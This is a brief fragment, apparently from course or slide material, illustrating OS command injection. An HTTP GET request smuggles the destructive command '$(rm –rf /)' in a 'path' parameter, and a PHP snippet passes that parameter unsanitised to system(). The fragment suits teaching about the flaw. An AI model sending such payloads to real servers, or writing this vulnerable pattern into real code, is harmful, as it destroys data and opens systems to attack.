 GET /?path=$(rm –rf /) HTTP/1.1
<?php
echo system(“ls $_GET[‘path’]”);
?>
<?php
echo system(“ls $(rm –rf /)”);
?>